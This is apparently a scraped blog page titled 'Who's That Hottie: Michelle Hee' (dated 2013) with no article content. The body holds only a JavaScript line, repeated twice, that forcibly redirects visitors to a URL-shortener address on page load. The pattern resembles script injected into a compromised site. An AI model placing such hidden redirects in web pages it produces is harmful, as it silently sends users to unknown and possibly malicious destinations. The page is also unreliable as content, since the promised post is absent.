
Who’s That Hottie: Michelle Hee
August 16, 2013
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";